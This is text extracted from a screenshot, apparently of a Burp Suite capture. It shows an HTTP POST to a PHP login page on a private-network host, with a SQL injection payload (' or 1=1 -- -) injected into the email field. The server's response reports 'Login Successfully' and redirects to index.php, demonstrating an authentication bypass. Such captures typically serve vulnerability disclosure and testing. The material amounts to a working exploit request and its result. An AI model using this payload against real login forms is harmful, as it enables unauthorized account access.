 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.159.139:7080
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.139:7080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.159.139:7080/login.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: PHPSESSID=188b2b497673d51a092a8b75ee6aa608
4 Connection: close
5
6 user=admin&email=admin%40123.com' or 1=1 -- -&password=123456&btn_login=
Response
Pretty Raw Hex Render
\n
files/assets/icon/themify-icons/themify-icons.css">
35
36 <link rel="stylesheet" type="text/css" href="
files/assets/icon/icofont/css/icofont.css">
37
38 <link rel="stylesheet" type="text/css" href="files/assets/css/style.css">
39 </head>
40 <body class="fix-menu">
41
42 <div class="popup popup--icon -success js_success-popup popup--visible">
43 <div class="popup__background">
</div>
44 <div class="popup__content">
45 <h3 class="popup__content__title">
46 Success
47 </h3>
48 <p>
Login Successfully
</p>
49 <p>
50 <!--  <a href="index.php"><button class="button button--success"
data-for="js_success-popup"></button></a> -->
51 <script>
setTimeout("location.href = 'index.php';",1500);
</script>
</p>
52 </div>
53 </div>
54 <!--   <script>
55 window.location="index.php";
56 </script> -->
57
58
59
60
61 <section class="login-block">